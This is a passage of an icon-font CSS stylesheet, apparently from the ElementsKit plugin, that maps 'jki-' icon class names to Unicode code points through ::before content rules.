	content: "\f9fc"
}

.jki-coins1-light::before {
	content: "\f9fd"
}

.jki-compass-light::before {
	content: "\f9fe"
}

.jki-contract-light::before {
	content: "\f9ff"
}

.jki-conversation-light::before {
	content: "\fa00"
}

.jki-crane1-light::before {
	content: "\fa01"
}

.jki-crane-2-light::before {
	content: "\fa02"
}

.jki-credit-card-light::before {
	content: "\fa03"
}

.jki-credit-card1-light::before {
	content: "\fa04"
}

.jki-cursor-light::before {
	content: "\fa05"
}

.jki-customer-service-light::before {
	content: "\fa06"
}

.jki-cutlery-light::before {
	content: "\fa07"
}

.jki-dart-board-light::before {
	content: "\fa08"
}

.jki-decision-making-light::before {
	content: "\fa09"
}

.jki-desk-chair-light::before {
	content: "\fa0a"
}

.jki-desk-lamp-light::before {
	content: "\fa0b"
}

.jki-diamond2-light::before {
	content: "\fa0c"
}

.jki-direction-light::before {
	content: "\fa0d"
}

.jki-document-light::before {
	content: "\fa0e"
}

.jki-dollar-bill-light::before {
	content: "\fa0f"
}

.jki-download1-light::before {
	content: "\fa10"
}

.jki-edit1-light::before {
	content: "\fa11"
}

.jki-email1-light::before {
	content: "\fa12"
}

.jki-envelope2-light::before {
	content: "\fa13"
}

.jki-envelope3-light::before {
	content: "\fa14"
}

.jki-eraser-light::before {
	content: "\fa15"
}

.jki-eye2-light::before {
	content: "\fa16"
}

.jki-factory-light::before {
	content: "\fa17"
}

.jki-fast-forward-light::before {
	content: "\fa18"
}

.jki-favorites1-light::before {
	content: "\fa19"
}

.jki-file-light::before {
	content: "\fa1a"
}

.jki-file-1-light::before {
	content: "\fa1b"
}

.jki-file-2-light::before {
	content: "\fa1c"
}

.jki-file-3-light::before {
	content: "\fa1d"
}

.jki-filter-light::before {
	content: "\fa1e"
}

.jki-finance-book-light::before {
	content: "\fa1f"
}

.jki-flag1-light::before {
	content: "\fa20"
}

.jki-folder1-light::before {
	content: "\fa21"
}

.jki-folder-1-light::before {
	content: "\fa22"
}

.jki-folders-light::before {
	content: "\fa23"
}

.jki-folders1-light::before {
	content: "\fa24"
}

.jki-gamepad-light::before {
	content: "\fa25"
}

.jki-gift11-light::before {
	content: "\fa26"
}

.jki-growth-light::before {
	content: "\fa27"
}

.jki-heart11-light::before {
	content: "\fa28"
}

.jki-home2-light::before {
	content: "\fa29"
}

.jki-house-light::before {
	content: "\fa2a"
}

.jki-house-1-light::before {
	content: "\fa2b"
}

.jki-house-2-light::before {
	content: "\fa2c"
}

.jki-id-card-light::before {
	content: "\fa2d"
}

.jki-id-card1-light::before {
	content: "\fa2e"
}

.jki-id-card-1-light::before {
	content: "\fa2f"
}

.jki-idea1-light::before {
	content: "\fa30"
}

.jki-image-light::before {
	content: "\fa31"
}

.jki-improvement-light::before {
	content: "\fa32"
}

.jki-inbox1-light::before {
	content: "\fa33"
}

.jki-information-light::before {
	content: "\fa34"
}

.jki-key-light::before {
	content: "\fa35"
}

.jki-key1-light::before {
	content: "\fa36"
}

.jki-laptop1-light::before {
	content: "\fa37"
}

.jki-layers1-light::before {
	content: "\fa38"
}

.jki-light-bulb1-light::before {
	content: "\fa39"
}

.jki-like1-light::before {
	content: "\fa3a"
}

.jki-line-chart1-light::before {
	content: "\fa3b"
}

.jki-mail-light::before {
	content: "\fa3c"
}

.jki-manager-light::before {
	content: "\fa3d"
}

.jki-map1-light::before {
	content: "\fa3e"
}

.jki-medal1-light::before {
	content: "\fa3f"
}

.jki-megaphone-light::before {
	content: "\fa40"
}

.jki-megaphone1-light::before {
	content: "\fa41"
}

.jki-message-light::before {
	content: "\fa42"
}

.jki-message-1-light::before {
	content: "\fa43"
}

.jki-message-2-light::before {
	content: "\fa44"
}

.jki-microphone-light::before {
	content: "\fa45"
}

.jki-money1-light::before {
	content: "\fa46"
}

.jki-money-bag1-light::before {
	content: "\fa47"
}

.jki-monitor1-light::before {
	content: "\fa48"
}

.jki-music1-light::before {
	content: "\fa49"
}

.jki-next-light::before {
	content: "\fa4a"
}

.jki-open-book1-light::before {
	content: "\fa4b"
}

.jki-padlock-light::before {
	content: "\fa4c"
}

.jki-padlock-1-light::before {
	content: "\fa4d"
}

.jki-paint-brush-light::before {
	content: "\fa4e"
}

.jki-pause-light::before {
	content: "\fa4f"
}

.jki-pen-light::before {
	content: "\fa50"
}

.jki-pencil1-light::before {
	content: "\fa51"
}

.jki-percentage-light::before {
	content: "\fa52"
}

.jki-phone-call1-light::before {
	content: "\fa53"
}

.jki-phone-call2-light::before {
	content: "\fa54"
}

.jki-photo-camera1-light::before {
	content: "\fa55"
}

.jki-pie-chart3-light::before {
	content: "\fa56"
}

.jki-pipe-light::before {
	content: "\fa57"
}

.jki-placeholder1-light::before {
	content: "\fa58"
}

.jki-placeholder2-light::before {
	content: "\fa59"
}

.jki-planet-earth-light::before {
	content: "\fa5a"
}

.jki-play-button1-light::before {
	content: "\fa5b"
}

.jki-power-button-light::before {
	content: "\fa5c"
}

.jki-presentation-light::before {
	content: "\fa5d"
}

.jki-presentation1-light::before {
	content: "\fa5e"
}

.jki-printer1-light::before {
	content: "\fa5f"
}

.jki-push-pin-light::before {
	content: "\fa60"
}

.jki-push-pin1-light::before {
	content: "\fa61"
}

.jki-refresh-light::before {
	content: "\fa62"
}

.jki-reload-light::before {
	content: "\fa63"
}

.jki-return-light::before {
	content: "\fa64"
}

.jki-rocket-ship-light::before {
	content: "\fa65"
}

.jki-rss1-light::before {
	content: "\fa66"
}

.jki-safebox-light::before {
	content: "\fa67"
}

.jki-safebox1-light::before {
	content: "\fa68"
}

.jki-settings1-light::before {
	content: "\fa69"
}

.jki-settings-2-light::before {
	content: "\fa6b"
}

.jki-sewing-machine-light::before {
	content: "\fa6c"
}

.jki-share2-light::before {
	content: "\fa6d"
}

.jki-shield1-light::before {
	content: "\fa6e"
}

.jki-shield11-light::before {
	content: "\fa6f"
}

.jki-shopping-light::before {
	content: "\fa70"
}

.jki-shopping-bag-light::before {
	content: "\fa71"
}

.jki-shopping-bag-1-light::before {
	content: "\fa72"
}

.jki-shopping-bag-2-light::before {
	content: "\fa73"
}

.jki-shopping-cart11-light::before {
	content: "\fa74"
}

.jki-shopping-cart2-light::before {
	content: "\fa75"
}

.jki-shopping-cart-1-light::before {
	content: "\fa76"
}

.jki-shopping-cart-2-light::before {
	content: "\fa77"
}

.jki-shopping-cart-3-light::before {
	content: "\fa78"
}

.jki-smartphone2-light::before {
	content: "\fa79"
}

.jki-speaker-light::before {
	content: "\fa7a"
}

.jki-speakers-light::before {
	content: "\fa7b"
}

.jki-stats-light::before {
	content: "\fa7c"
}

.jki-stats-1-light::before {
	content: "\fa7d"
}

.jki-stats-2-light::before {
	content: "\fa7e"
}

.jki-stats-3-light::before {
	content: "\fa7f"
}

.jki-stats-4-light::before {
	content: "\fa80"
}

.jki-stats-5-light::before {
	content: "\fa81"
}

.jki-stats-6-light::before {
	content: "\fa82"
}

.jki-sticky-note-light::before {
	content: "\fa83"
}

.jki-store1-light::before {
	content: "\fa84"
}

.jki-store-1-light::before {
	content: "\fa85"
}

.jki-suitcase-light::before {
	content: "\fa86"
}

.jki-suitcase-1-light::before {
	content: "\fa87"
}

.jki-tag2-light::before {
	content: "\fa88"
}

.jki-target-light::before {
	content: "\fa89"
}

.jki-team2-light::before {
	content: "\fa8a"
}

.jki-tie-light::before {
	content: "\fa8b"
}

.jki-trash1-light::before {
	content: "\fa8c"
}

.jki-trolley-light::before {
	content: "\fa8d"
}

.jki-trolley-1-light::before {
	content: "\fa8e"
}

.jki-trolley-2-light::before {
	content: "\fa8f"
}

.jki-trophy1-light::before {
	content: "\fa90"
}

.jki-truck1-light::before {
	content: "\fa91"
}

.jki-truck-1-light::before {
	content: "\fa92"
}

.jki-truck-2-light::before {
	content: "\fa93"
}

.jki-umbrella-light::before {
	content: "\fa94"
}

.jki-upload1-light::before {
	content: "\fa95"
}

.jki-user1-light::before {
	content: "\fa96"
}

.jki-user-1-light::before {
	content: "\fa97"
}

.jki-user-2-light::before {
	content: "\fa98"
}

.jki-user-3-light::before {
	content: "\fa99"
}

.jki-users2-light::before {
	content: "\fa9a"
}

.jki-video-camera-light::before {
	content: "\fa9b"
}

.jki-voucher-light::before {
	content: "\fa9c"
}

.jki-voucher-1-light::before {
	content: "\fa9d"
}

.jki-voucher-2-light::before {
	content: "\fa9e"
}

.jki-voucher-3-light::before {
	content: "\fa9f"
}

.jki-voucher-4-light::before {
	content: "\faa0"
}

.jki-wallet-light::before {
	content: "\faa1"
}

.jki-wallet1-light::before {
	content: "\faa2"
}

.jki-wifi-light::before {
	content: "\faa3"
}

.jki-worker-light::before {
	content: "\faa4"
}

.jki-zoom-in-light::before {
	content: "\faa5"
}

.jki-zoom-out-light::before {
	content: "\faa6"
}

.jki-burger-menu-light::before {
	content: "\fab8"
}

.jki-squares-light::before {
	content: "\faa7"
}

.jki-options-light::before {
	content: "\faa8"
}

.jki-apps-light::before {
	content: "\faa9"
}

.jki-menu-11-light::before {
	content: "\faaa"
}

.jki-menu11-light::before {
	content: "\faab"
}

.jki-back_up-light::before {
	content: "\faad"
}

.jki-cart11-light::before {
	content: "\faae"
}

.jki-checkmark-light::before {
	content: "\fab0"
}

.jki-dollar-light::before {
	content: "\fab1"
}

.jki-domian-light::before {
	content: "\fab2"
}

.jki-hosting1-light::before {
	content: "\fab3"
}

.jki-key2-light::before {
	content: "\fab4"
}

.jki-migration-light::before {
	content: "\fab5"
}

.jki-play1-light::before {
	content: "\fab6"
}

.jki-quote2-light::before {
	content: "\fab7"
}

.jki-api_setup-light::before {
	content: "\fab9"
}

.jki-coin-light::before {
	content: "\faba"
}

.jki-hand_shake-light::before {
	content: "\fabb"
}

.jki-idea_generate-light::before {
	content: "\fabc"
}

.jki-page_search-light::before {
	content: "\fabd"
}

.jki-pen_shape-light::before {
	content: "\fabe"
}

.jki-pencil_art-light::before {
	content: "\fabf"
}

.jki-review-light::before {
	content: "\fac0"
}

.jki-star-light::before {
	content: "\fac1"
}

.jki-timing-light::before {
	content: "\fac2"
}

.jki-trophy-light::before {
	content: "\fac3"
}

.jki-communication-light::before {
	content: "\fac4"
}

.jki-money-bag2-light::before {
	content: "\fac5"
}

.jki-dentist-light::before {
	content: "\fac6"
}

.jki-bill-light::before {
	content: "\fac7"
}

.jki-label-light::before {
	content: "\fac8"
}

.jki-money-light::before {
	content: "\fac9"
}

.jki-shield-light::before {
	content: "\faca"
}

.jki-support-light::before {
	content: "\facb"
}

.jki-one-light::before {
	content: "\facc"
}

.jki-clock-light::before {
	content: "\facd"
}

.jki-cart-light::before {
	content: "\face"
}

.jki-globe-light::before {
	content: "\facf"
}

.jki-tooth-light::before {
	content: "\fad0"
}

.jki-tooth-1-light::before {
	content: "\fad1"
}

.jki-tooth-2-light::before {
	content: "\fad2"
}

.jki-brain-light::before {
	content: "\fad3"
}

.jki-view-light::before {
	content: "\fad4"
}

.jki-doctor-light::before {
	content: "\fad5"
}

.jki-heart-light::before {
	content: "\fad6"
}

.jki-medicine-light::before {
	content: "\fad7"
}

.jki-stethoscope-light::before {
	content: "\fad8"
}

.jki-hospital-light::before {
	content: "\fad9"
}

.jki-clipboard-light::before {
	content: "\fada"
}

.jki-medicine-1-light::before {
	content: "\fadb"
}

.jki-hospital-1-light::before {
	content: "\fadc"
}

.jki-customer-support-light::before {
	content: "\fadd"
}

.jki-brickwall-light::before {
	content: "\fade"
}

.jki-crane2-light::before {
	content: "\fadf"
}

.jki-valve-light::before {
	content: "\fae1"
}

.jki-safety-light::before {
	content: "\fae2"
}

.jki-energy-saving-light::before {
	content: "\fae3"
}

.jki-paint-roller-light::before {
	content: "\fae4"
}

.jki-paint-brushes-light::before {
	content: "\fae5"
}

.jki-construction-tool-vehicle-with-crane-lifting-materials-light::before {
	content: "\fae6"
}

.jki-trowel-light::before {
	content: "\fae7"
}

.jki-bucket-light::before {
	content: "\fae8"
}

.jki-smart-light::before {
	content: "\fae9"
}

.jki-repair-light::before {
	content: "\faea"
}

.jki-saw-light::before {
	content: "\faeb"
}

.jki-cutter-light::before {
	content: "\faec"
}

.jki-plier-light::before {
	content: "\faed"
}

.jki-drill-light::before {
	content: "\faee"
}

.jki-save-money-light::before {
	content: "\faef"
}

.jki-planting-light::before {
	content: "\faf0"
}

.jki-line-chart-light::before {
	content: "\faf1"
}

.jki-open-book-light::before {
	content: "\faf2"
}

.jki-money-bag3-light::before {
	content: "\faf3"
}

.jki-server-light::before {
	content: "\faf4"
}

.jki-server-1-light::before {
	content: "\faf5"
}

.jki-server-2-light::before {
	content: "\faf6"
}

.jki-cloud-computing-light::before {
	content: "\faf7"
}

.jki-cloud-light::before {
	content: "\faf8"
}

.jki-database-light::before {
	content: "\faf9"
}

.jki-computer-light::before {
	content: "\fafa"
}

.jki-server-3-light::before {
	content: "\fafb"
}

.jki-server-4-light::before {
	content: "\fafc"
}

.jki-server-5-light::before {
	content: "\fafd"
}

.jki-server-6-light::before {
	content: "\fafe"
}

.jki-server-7-light::before {
	content: "\faff"
}

.jki-cloud-1-light::before {
	content: "\fb00"
}

.jki-server-8-light::before {
	content: "\fb01"
}

.jki-business-and-finance-light::before {
	content: "\fb02"
}

.jki-cloud-2-light::before {
	content: "\fb03"
}

.jki-server-9-light::before {
	content: "\fb04"
}

.jki-hosting-light::before {
	content: "\fb05"
}

.jki-car-light::before {
	content: "\fb06"
}

.jki-car-frontal-view-light::before {
	content: "\fb07"
}

.jki-car-1-light::before {
	content: "\fb08"
}

.jki-racing-light::before {
	content: "\fb09"
}

.jki-car-wheel-light::before {
	content: "\fb0a"
}

.jki-steering-wheel-light::before {
	content: "\fb0b"
}

.jki-frontal-taxi-cab-light::before {
	content: "\fb0c"
}

.jki-taxi-light::before {
	content: "\fb0d"
}

.jki-cosmetics-light::before {
	content: "\fb0e"
}

.jki-flower-light::before {
	content: "\fb0f"
}

.jki-mirror-light::before {
	content: "\fb10"
}

.jki-itunes-light::before {
	content: "\fb6b"
}

.jki-salon-light::before {
	content: "\fb11"
}

.jki-hair-dryer-light::before {
	content: "\fb12"
}

.jki-shampoo-light::before {
	content: "\fb13"
}

.jki-download-button-light::before {
	content: "\f90b"
}

.jki-list-light::before {
	content: "\fb14"
}

.jki-loupe-light::before {
	content: "\fb15"
}

.jki-search-light::before {
	content: "\fb16"
}

.jki-search-1-light::before {
	content: "\fb17"
}

.jki-shopping-cart-light::before {
	content: "\fb18"
}

.jki-menu-light::before {
	content: "\fb19"
}

.jki-menu-1-light::before {
	content: "\fb1a"
}

.jki-menu-button-of-three-horizontal-lines-light::before {
	content: "\fb1b"
}

.jki-menu-2-light::before {
	content: "\fb1c"
}

.jki-menu-3-light::before {
	content: "\fb1d"
}

.jki-menu-5-light::before {
	content: "\fb1f"
}

.jki-menu-button-light::before {
	content: "\fb20"
}

.jki-list-1-light::before {
	content: "\fb21"
}

.jki-menu-6-light::before {
	content: "\fb22"
}

.jki-menu-7-light::before {
	content: "\fb23"
}

.jki-menu-8-light::before {
	content: "\fb24"
}

.jki-list-2-light::before {
	content: "\fb25"
}

.jki-dot-light::before {
	content: "\fb26"
}

.jki-menu-9-light::before {
	content: "\fb27"
}

.jki-search11-light::before {
	content: "\fb28"
}

.jki-search-minus-light::before {
	content: "\fb29"
}

.jki-search-11-light::before {
	content: "\fb2a"
}

.jki-search-2-light::before {
	content: "\fb2b"
}

.jki-search-3-light::before {
	content: "\fb2c"
}

.jki-magnifying-glass-search-light::before {
	content: "\fb2d"
}

.jki-loupe1-light::before {
	content: "\fb2e"
}

.jki-speed-light::before {
	content: "\fb2f"
}

.jki-search21-light::before {
	content: "\fb30"
}

.jki-search-4-light::before {
	content: "\fb31"
}

.jki-search-5-light::before {
	content: "\fb32"
}

.jki-detective-light::before {
	content: "\fb33"
}

.jki-cart1-light::before {
	content: "\fb34"
}

.jki-buying-on-smartphone-light::before {
	content: "\fb35"
}

.jki-badge-light::before {
	content: "\fb36"
}

.jki-basket1-light::before {
	content: "\fb37"
}

.jki-commerce-and-shopping-light::before {
	content: "\fb38"
}

.jki-comment-light::before {
	content: "\fb39"
}

.jki-comment-1-light::before {
	content: "\fb3a"
}

.jki-share-light::before {
	content: "\fb3b"
}

.jki-share-1-light::before {
	content: "\fb3c"
}

.jki-share-2-light::before {
	content: "\fb3d"
}

.jki-share-3-light::before {
	content: "\fb3e"
}

.jki-comment1-light::before {
	content: "\fb3f"
}

.jki-favorite-light::before {
	content: "\fb40"
}

.jki-retweet-light::before {
	content: "\fb41"
}

.jki-share1-light::before {
	content: "\fb42"
}

.jki-facebook-light::before {
	content: "\fb43"
}

.jki-twitter-light::before {
	content: "\fb44"
}

.jki-linkedin-light::before {
	content: "\fb45"
}

.jki-whatsapp-1-light::before {
	content: "\fb46"
}

.jki-dribbble-light::before {
	content: "\fb47"
}

.jki-facebook-2-light::before {
	content: "\fb48"
}

.jki-twitter1-light::before {
	content: "\fb49"
}

.jki-vk-light::before {
	content: "\fb4a"
}

.jki-youtube-v-light::before {
	content: "\fb4b"
}

.jki-vimeo-light::before {
	content: "\fae0"
}

.jki-youtube-light::before {
	content: "\fb4c"
}

.jki-snapchat-1-light::before {
	content: "\fb4d"
}

.jki-behance-light::before {
	content: "\fb4e"
}

.jki-github-light::before {
	content: "\fb4f"
}

.jki-pinterest-light::before {
	content: "\fb50"
}

.jki-spotify-light::before {
	content: "\fb51"
}

.jki-soundcloud-1-light::before {
	content: "\fb52"
}

.jki-skype-1-light::before {
	content: "\fb53"
}

.jki-rss-light::before {
	content: "\fb54"
}

.jki-reddit-1-light::before {
	content: "\fb55"
}

.jki-dribbble-1-light::before {
	content: "\fb56"
}

.jki-wordpress-1-light::before {
	content: "\fb57"
}

.jki-logo-light::before {
	content: "\fb58"
}

.jki-dropbox-1-light::before {
	content: "\fb59"
}

.jki-blogger-1-light::before {
	content: "\fb5a"
}

.jki-photo-light::before {
	content: "\fb5b"
}

.jki-hangouts-light::before {
	content: "\fb5c"
}

.jki-xing-light::before {
	content: "\fb5d"
}

.jki-myspace-light::before {
	content: "\fb5e"
}

.jki-flickr-1-light::before {
	content: "\fb5f"
}

.jki-envato-light::before {
	content: "\fb60"
}

.jki-picasa-1-light::before {
	content: "\fb61"
}

.jki-wattpad-light::before {
	content: "\fb62"
}

.jki-emoji-light::before {
	content: "\fb63"
}

.jki-deviantart-1-light::before {
	content: "\fb64"
}

.jki-yahoo-1-light::before {
	content: "\fb65"
}

.jki-vine-1-light::before {
	content: "\fb66"
}

.jki-delicious-light::before {
	content: "\fb67"
}

.jki-kickstarter-1-light::before {
	content: "\fb68"
}

.jki-stumbleupon-1-light::before {
	content: "\fb69"
}

.jki-brands-and-logotypes-light::before {
	content: "\fb6a"
}

.jki-instagram-1-light::before {
	content: "\fb6c"
}

.jki-facebook-1-light::before {
	content: "\fb6d"
}

.jki-instagram-2-light::before {
	content: "\fb6e"
}

.jki-twitter-1-light::before {
	content: "\fb6f"
}

.jki-whatsapp-2-light::before {
	content: "\fb70"
}

.jki-youtube-1-light::before {
	content: "\fb71"
}

.jki-linkedin-1-light::before {
	content: "\fb72"
}

.jki-telegram-light::before {
	content: "\fb73"
}

.jki-github-1-light::before {
	content: "\fb74"
}

.jki-vk-1-light::before {
	content: "\fb75"
}

.jki-pinterest-1-light::before {
	content: "\fb76"
}

.jki-rss-1-light::before {
	content: "\fb77"
}

.jki-twitch-light::before {
	content: "\fb78"
}

.jki-snapchat-2-light::before {
	content: "\fb79"
}

.jki-skype-2-light::before {
	content: "\fb7a"
}

.jki-behance-2-light::before {
	content: "\fb7b"
}

.jki-spotify-1-light::before {
	content: "\fb7c"
}

.jki-periscope-light::before {
	content: "\fb7d"
}

.jki-dribbble-2-light::before {
	content: "\fb7e"
}

.jki-tumblr-1-light::before {
	content: "\fb7f"
}

.jki-soundcloud-2-light::before {
	content: "\fb80"
}

.jki-google-drive-1-light::before {
	content: "\fb81"
}

.jki-dropbox-2-light::before {
	content: "\fb82"
}

.jki-reddit-2-light::before {
	content: "\fb83"
}

.jki-html-light::before {
	content: "\fb84"
}

.jki-vimeo-1-light::before {
	content: "\fb85"
}

.jki-hangout-light::before {
	content: "\fb86"
}

.jki-blogger-2-light::before {
	content: "\fb87"
}

.jki-yahoo-2-light::before {
	content: "\fb88"
}

.jki-path-light::before {
	content: "\fb89"
}

.jki-yelp-1-light::before {
	content: "\fb8a"
}

.jki-slideshare-light::before {
	content: "\fb8b"
}

.jki-picasa-2-light::before {
	content: "\fb8c"
}

.jki-myspace-1-light::before {
	content: "\fb8d"
}

.jki-flickr-2-light::before {
	content: "\fb8e"
}

.jki-xing-1-light::before {
	content: "\fb8f"
}

.jki-envato-1-light::before {
	content: "\fb90"
}

.jki-swarm-light::before {
	content: "\fb91"
}

.jki-wattpad-1-light::before {
	content: "\fb92"
}

.jki-foursquare-light::before {
	content: "\fb93"
}

.jki-deviantart-2-light::before {
	content: "\fb94"
}

.jki-kickstarter-2-light::before {
	content: "\fb95"
}

.jki-delicious-1-light::before {
	content: "\fb96"
}

.jki-vine-2-light::before {
	content: "\fb97"
}

.jki-digg-light::before {
	content: "\fb98"
}

.jki-bebo-light::before {
	content: "\fb99"
}

.jki-stumbleupon-2-light::before {
	content: "\fb9a"
}

.jki-forrst-light::before {
	content: "\fb9b"
}

.jki-eye3-light::before {
	content: "\fb9d"
}

.jki-microscope-light::before {
	content: "\fb9e"
}

.jki-Anti-Lock-light::before {
	content: "\fb9f"
}

.jki-apartment-light::before {
	content: "\fba0"
}

.jki-app-light::before {
	content: "\fba2"
}

.jki-Aroma-light::before {
	content: "\fba3"
}

.jki-bamboo-Leaf-light::before {
	content: "\fba5"
}

.jki-basket-light::before {
	content: "\fba6"
}

.jki-Battery-light::before {
	content: "\fba7"
}

.jki-Bettery-light::before {
	content: "\fba8"
}

.jki-building-light::before {
	content: "\fba9"
}

.jki-car-2-light::before {
	content: "\fbaa"
}

.jki-Car-light::before {
	content: "\fbab"
}

.jki-Child-light::before {
	content: "\fbac"
}

.jki-cityscape-light::before {
	content: "\fbad"
}

.jki-cleaner-light::before {
	content: "\fbae"
}

.jki-Coffee-cup-light::before {
	content: "\fbaf"
}

.jki-coins-light::before {
	content: "\fbb0"
}

.jki-Computer-light::before {
	content: "\fbb1"
}

.jki-Consultancy-light::before {
	content: "\fbb2"
}

.jki-cottage-light::before {
	content: "\fbb3"
}

.jki-crane-light::before {
	content: "\fbb4"
}

.jki-Custom-api-light::before {
	content: "\fbb5"
}

.jki-customer-support-2-light::before {
	content: "\fbb6"
}

.jki-Design-2-light::before {
	content: "\fbb7"
}

.jki-Design-3-light::before {
	content: "\fbb8"
}

.jki-design-light::before {
	content: "\fbb9"
}

.jki-diamond-light::before {
	content: "\fbba"
}

.jki-diploma-light::before {
	content: "\fbbb"
}

.jki-Document-Search-light::before {
	content: "\fbbc"
}

.jki-Download-light::before {
	content: "\fbbd"
}

.jki-drilling-light::before {
	content: "\fbbe"
}

.jki-engine-light::before {
	content: "\fbbf"
}

.jki-engineer-light::before {
	content: "\fbc0"
}

.jki-envelope-light::before {
	content: "\fbc1"
}

.jki-Family-light::before {
	content: "\fbc2"
}

.jki-friendship-light::before {
	content: "\fbc3"
}

.jki-gift-light::before {
	content: "\fbc4"
}

.jki-graph-2-light::before {
	content: "\fbc5"
}

.jki-graph-light::before {
	content: "\fbc6"
}

.jki-hamburger-2-light::before {
	content: "\fbc7"
}

.jki-handshake-light::before {
	content: "\fbc8"
}

.jki-Helmet-light::before {
	content: "\fbc9"
}

.jki-hot-Stone-2-light::before {
	content: "\fbca"
}

.jki-hot-stone-light::before {
	content: "\fbcb"
}

.jki-idea-light::before {
	content: "\fbcc"
}

.jki-Leaf-light::before {
	content: "\fbcd"
}

.jki-management-light::before {
	content: "\fbce"
}

.jki-Massage-table-light::before {
	content: "\fbcf"
}

.jki-Mechanic-light::before {
	content: "\fbd0"
}

.jki-Money-2-light::before {
	content: "\fbd2"
}

.jki-money-bag-light::before {
	content: "\fbd3"
}

.jki-Money-light::before {
	content: "\fbd4"
}

.jki-oil-bottle-light::before {
	content: "\fbd5"
}

.jki-Physiotherapy-light::before {
	content: "\fbd6"
}

.jki-Profile-light::before {
	content: "\fbd7"
}

.jki-Rating-light::before {
	content: "\fbd8"
}

.jki-right-mark-light::before {
	content: "\fbd9"
}

.jki-rings-light::before {
	content: "\fbda"
}

.jki-Safe-house-light::before {
	content: "\fbdb"
}

.jki-Scan-light::before {
	content: "\fbdc"
}

.jki-social-care-light::before {
	content: "\fbdd"
}

.jki-Speed-Clock-light::before {
	content: "\fbde"
}

.jki-stopwatch-light::before {
	content: "\fbdf"
}

.jki-Support-2-light::before {
	content: "\fbe0"
}

.jki-target-2-light::before {
	content: "\fbe1"
}

.jki-Target-light::before {
	content: "\fbe2"
}

.jki-tripod-light::before {
	content: "\fbe3"
}

.jki-truck-light::before {
	content: "\fbe4"
}

.jki-university-light::before {
	content: "\fbe5"
}

.jki-User-light::before {
	content: "\fbe6"
}

.jki-Web-Portals-light::before {
	content: "\fbe7"
}

.jki-window-light::before {
	content: "\fbe8"
}

.jki-ek_line_icon-light::before {
	content: "\fbe9"
}

.jki-ek_stroke_icon-light::before {
	content: "\fba1"
}

.jki-ekit-light::before {
	content: "\f947"
}

.jki-elements-kit-logo-light::before {
	content: "\f90d"
}

.jki-degree-image-light::before {
	content: "\f900"
}

.jki-accordion-light::before {
	content: "\f901"
}

.jki-animated-flip-box-light::before {
	content: "\f902"
}

.jki-animated-text-light::before {
	content: "\f903"
}

.jki-brands-light::before {
	content: "\f904"
}

.jki-business-hour-light::before {
	content: "\f905"
}

.jki-button-light::before {
	content: "\f906"
}

.jki-carousel-light::before {
	content: "\f907"
}

.jki-Circle-progress-light::before {
	content: "\f908"
}

.jki-contact-form-light::before {
	content: "\f909"
}

.jki-countdown-timer-light::before {
	content: "\f90a"
}

.jki-dropbar-light::before {
	content: "\f90c"
}

.jki-faq-light::before {
	content: "\f90e"
}

.jki-full-width-scroll-light::before {
	content: "\f90f"
}

.jki-google-map-light::before {
	content: "\f910"
}

.jki-heading-style-light::before {
	content: "\f911"
}

.jki-help-desk-light::before {
	content: "\f912"
}

.jki-horizontal-timeline-light::before {
	content: "\f913"
}

.jki-iframe-light::before {
	content: "\f914"
}

.jki-image-comparison-light::before {
	content: "\f915"
}

.jki-image-gallery-light::before {
	content: "\f916"
}

.jki-image-justify-light::before {
	content: "\f917"
}

.jki-image-magnifier-light::before {
	content: "\f918"
}

.jki-image-masonry-light::before {
	content: "\f919"
}

.jki-inline-svg-light::before {
	content: "\f91a"
}

.jki-instagram-light::before {
	content: "\f91b"
}

.jki-listing-light::before {
	content: "\f91c"
}

.jki-music-player-light::before {
	content: "\f91d"
}

.jki-news-ticker-light::before {
	content: "\f91e"
}

.jki-off-canvus-menu-light::before {
	content: "\f91f"
}

.jki-parallax-light::before {
	content: "\f920"
}

.jki-portfolio-light::before {
	content: "\f921"
}

.jki-post-banner-light::before {
	content: "\f922"
}

.jki-post-carousel-light::before {
	content: "\f923"
}

.jki-post-grid-light::before {
	content: "\f924"
}

.jki-post-slider-light::before {
	content: "\f925"
}

.jki-pricing-list-light::before {
	content: "\f926"
}

.jki-pricing-table-light::before {
	content: "\f927"
}

.jki-product-featured-light::before {
	content: "\f928"
}

.jki-product-image-light::before {
	content: "\f929"
}

.jki-product-recent-light::before {
	content: "\f92a"
}

.jki-product-sale-light::before {
	content: "\f92b"
}

.jki-product-top-rated-light::before {
	content: "\f92c"
}

.jki-product-top-seller-light::before {
	content: "\f92d"
}

.jki-progress-bar-light::before {
	content: "\f92e"
}

.jki-protected-content-v2-light::before {
	content: "\f92f"
}

.jki-protected-content-v3-light::before {
	content: "\f930"
}

.jki-protected-content-light::before {
	content: "\f931"
}

.jki-qr_code-light::before {
	content: "\f932"
}

.jki-scroll-button-light::before {
	content: "\f933"
}

.jki-search1-light::before {
	content: "\f934"
}

.jki-service-light::before {
	content: "\f935"
}

.jki-slider-image-light::before {
	content: "\f936"
}

.jki-social-share-light::before {
	content: "\f937"
}

.jki-subscribe-light::before {
	content: "\f938"
}

.jki-tab-light::before {
	content: "\f939"
}

.jki-table-light::before {
	content: "\f93a"
}

.jki-team-join-light::before {
	content: "\f93b"
}

.jki-team-member-light::before {
	content: "\f93c"
}

.jki-testimonial-carousel-light::before {
	content: "\f93d"
}

.jki-testimonial-grid-light::before {
	content: "\f93e"
}

.jki-testimonial-quote-light::before {
	content: "\f93f"
}

.jki-testimonial-slider-light::before {
	content: "\f940"
}

.jki-toggle-light::before {
	content: "\f941"
}

.jki-user-login-light::before {
	content: "\f942"
}

.jki-user-registration-light::before {
	content: "\f943"
}

.jki-vertical-timeline-light::before {
	content: "\f944"
}

.jki-video-player-light::before {
	content: "\f945"
}

.jki-weather-light::before {
	content: "\f946"
}

.jki-badge:before {
	content: "\f100";
}

.jki-balance-scale:before {
	content: "\f101";
}

.jki-diagonal-arrow-1:before {
	content: "\f102";
}

.jki-diagonal-arrow-2:before {
	content: "\f103";
}

.jki-diagonal-arrow-3:before {
	content: "\f104";
}

.jki-diagonal-arrow-4:before {
	content: "\f105";
}

.jki-diagonal-arrow-5:before {
	content: "\f106";
}

.jki-diagonal-arrow-6:before {
	content: "\f107";
}

.jki-diagonal-arrow-7:before {
	content: "\f108";
}

.jki-diagonal-arrow-8:before {
	content: "\f109";
}

.jki-diagonal-arrow-9:before {
	content: "\f10a";
}

.jki-diagonal-arrow-10:before {
	content: "\f10b";
}

.jki-diagonal-arrow-11:before {
	content: "\f10c";
}

.jki-diagonal-arrow-12:before {
	content: "\f10d";
}

.jki-diagonal-arrow-13:before {
	content: "\f10e";
}

.jki-diagonal-arrow-14:before {
	content: "\f10f";
}

.jki-diagonal-arrow-15:before {
